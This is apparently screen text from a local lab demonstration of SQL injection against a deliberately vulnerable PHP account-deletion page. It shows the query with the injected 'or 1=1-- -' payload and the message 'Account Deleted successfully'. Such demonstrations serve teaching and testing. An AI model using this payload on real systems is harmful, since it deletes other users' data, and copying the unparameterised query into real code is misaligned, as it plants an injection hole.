 http://127.0....eaccount.php
New Tab
127.0.0.1/vulnerable/deleteaccount.php
130%
Search
DELETE from register where username='abhinav' AND password='test' or 1=1-- -'
Account Deleted successfully